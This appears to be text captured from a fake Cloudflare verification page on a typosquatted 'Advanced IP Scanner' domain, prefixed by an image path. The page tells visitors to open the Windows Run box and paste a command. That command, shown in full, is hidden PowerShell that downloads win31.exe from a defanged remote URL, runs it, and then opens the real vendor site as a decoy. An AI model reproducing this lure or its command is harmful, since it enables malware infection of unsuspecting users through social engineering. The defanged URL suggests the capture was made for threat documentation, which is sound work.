 advanceipscaner.com
Cloudflare is built on an intelligent, secure, high-speed global network. We help
businesses regain control of their technology and security environments by
reducing complexity and improving visibility across their on-premises, public cloud,
SaaS and public Internet domains.
Press the key combination + R and then CTRL + V, then press Enter.
Fix It Retry
advanceipscaner.com needs to review the security of your connection before proceeding.
cmd /c start /min powershell -NoProfile -WindowStyle Hidden -
Command "$path='c:\\users\\public\\win31.exe';iwr <hxxp://
topsportracing[.]com/wp-25> -outfile $path; start-process
$path; start-process '<https://www.advanced-ip-scanner.com/>';"
Ray ID: psh9u4yw3hjo3h
Performance security by Cloudflare